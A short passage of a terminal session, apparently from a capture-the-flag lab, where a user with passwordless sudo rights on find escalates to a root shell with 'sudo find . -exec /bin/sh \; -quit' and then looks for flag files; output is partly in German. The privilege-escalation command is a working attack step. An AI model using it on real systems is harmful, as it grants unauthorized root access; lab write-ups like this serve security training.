    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin\

Der Benutzer missy darf die folgenden Befehle auf ip-10-10-54-227 ausführen:
    (ALL) NOPASSWD: /usr/bin/find
    [missy@ip-10-10-54-227 ~]$
[missy@ip-10-10-54-227 ~]$
[missy@ip-10-10-54-227 ~]$ sudo find . -exec /bin/sh \; -quit
    sh-4.2#
    sh-4.2# cat /root/flag2.txt
    zat: /root/flag2.txt: Datei oder Verzeichnis nicht gefunden
    sh-4.2# cat /home/rootflag/flag2.txt
    sh-4.2# cat /home/rootflag/flag2.txt
    sh-4.2# cat /home/rootflag/flag2.txt
```